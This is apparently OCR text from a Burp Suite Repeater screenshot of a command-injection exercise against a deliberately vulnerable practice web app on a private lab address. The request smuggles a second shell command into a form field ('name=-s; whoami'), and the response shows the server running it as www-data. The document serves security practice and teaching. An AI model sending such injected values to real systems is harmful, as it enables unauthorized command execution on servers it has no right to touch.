 Activities burp-StartBurp Çrş 17:56
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.68.108 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvws-master/vulnerabilities/cmdi/client.php HTTP/1.1
2 Host: 192.168.68.108
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.68.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.68.108/dvws-master/vulnerabilities/cmdi/client.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=-s; whoami
1
Search...
0 matches
Response
Pretty Raw Hex Render \n
https://www.owasp.org/index.php/Testing_for_Command_Injection_%28OTG-IN
PVAL-013%29
</a>
</li>
96 </ul>
97 <p>
<br>
This webpage provides information on how long the system has been running,
how many users are
98 currently logged on, and the system load averages for the past 1, 5,and
15 minutes.<br>
</p>
99
100 <form action="" method="POST">
101 <b>
Select the format you want to view the system uptime on
</b>
<br>
102 <input type="radio" name="name" value=" ">
Normal format<br>
103 <input type="radio" name="name" value="-s">
MM:HH:SS format<br>
104 <input type="radio" name="name" value="-p">
Short Format<br>
105 <input type="radio" name="name" value="find">
Windows Format (Only on Windows Systems)<br>
106 <br>
<input type="Submit" />
<br>
107 </form>
108
109 </body>
110 </html>
111
112 This application is using <i>
JSON-RPC to execute commands:
</i>
<br />
113 <br />
<b>
The current system uptime is
</b>
<br />
114 2023-02-01 17:43:16
115 www-data
116
2
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
Done
5,062 bytes | 10 millis